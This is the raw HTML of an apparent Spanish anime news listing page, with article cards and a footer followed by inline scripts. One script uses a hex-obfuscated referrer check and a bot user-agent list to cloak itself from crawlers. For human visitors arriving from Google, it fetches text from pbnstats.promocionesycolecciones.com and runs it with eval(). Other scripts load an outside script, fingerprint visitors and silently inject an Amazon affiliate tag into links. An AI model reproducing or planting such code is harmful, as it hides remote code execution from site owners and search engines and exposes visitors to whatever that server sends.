                <a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907657&amp;type=anime&amp;hash=19a81857c76da70fdf6646331af85046" alt="Sword Art Online: Dónde ver el anime entero y con doblaje en español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/" itemprop="headline">Sword Art Online: Dónde ver el anime entero y con doblaje en español</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907611&amp;type=anime&amp;hash=7af5a86cd71e3976b6498f142636fb12" alt="El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/" itemprop="headline">El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/25" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#e88a879c818287868481868da88f85898184c68b8785" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
